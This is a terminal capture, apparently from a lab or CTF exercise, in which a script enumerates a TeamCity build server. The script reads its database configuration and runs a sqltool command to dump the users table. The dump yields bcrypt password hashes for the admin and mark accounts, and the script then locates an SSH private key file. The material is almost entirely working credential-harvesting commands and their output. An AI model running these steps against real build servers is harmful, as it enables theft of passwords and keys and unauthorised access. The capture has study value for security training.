 $ bash teamcity-enum.sh
[+] Found TeamCity build server directory: /opt/system
[*] Contents of /opt/system:
total 288
drwxr-xr-x 1 brun0ne brun0ne    270 04-23 14:24 .
drwxr-xr-x 1 root    root       168 04-23 14:11 ..
drwxr-x--- 1 brun0ne brun0ne      0 02-28 11:37 artifacts
-rw-r----- 1 brun0ne brun0ne 229376 04-23 14:20 buildserver.data
-rw-r--r-- 1 brun0ne brun0ne    904 04-23 14:24 buildserver.log
-rw-r--r-- 1 brun0ne brun0ne    105 04-23 14:22 buildserver.properties
-rw-r--r-- 1 brun0ne brun0ne  49546 04-23 14:20 buildserver.script
drwxr-x--- 1 brun0ne brun0ne      0 04-23 05:00 buildserver.tmp
drwxr-x--- 1 brun0ne brun0ne    430 04-23 05:00 caches
-rw-r----- 1 brun0ne brun0ne    147 04-23 11:50 dataDirectoryInitialized
drwxr-x--- 1 brun0ne brun0ne    256 02-28 20:55 pluginData
[+] Found TeamCity database configuration file: /opt/teamcity-config/database.properties
[*] Configuration directory: /opt/teamcity-config
[*] Database connection URL: jdbc:hsqldb:file:/opt/system/buildserver
[+] Database is HSQLDB
[*] Extracting database contents...
java -jar sqltool.jar --driver=org.hsqldb.jdbcDriver --inlineRc=url=jdbc:hsqldb:file:/opt/system/buildserver,user=sa,password= --sql="SELECT * FROM users;"
[!] Database contents extracted successfully
ID  USERNAME  PASSWORD                                                      NAME  EMAIL      LAST_LOGIN_TIMESTAMP  ALGORITHM
--  --------  ------------------------------------------------------------  ----  ---------  --------------------  ---------
 1  admin     $2a$07$fokRcGmD8ftme6RF7AxxJuvMoCiS4ZzdxA58ch7vvV9m8VjYvey5e  Bob   bob@test          1709150093702  BCRYPT
 2  mark      $2a$07$sfIThfHk28E1Njc9dszvSeagSm6mY3VQpV0uNds3NoXwEmYSlGiBa  Mark  mark@test         1709150421438  BCRYPT
[*] Listing all files in pluginData directories under /opt/teamcity-config:
/opt/teamcity-config/projects/AllProjects/pluginData/ssh_keys/id_rsa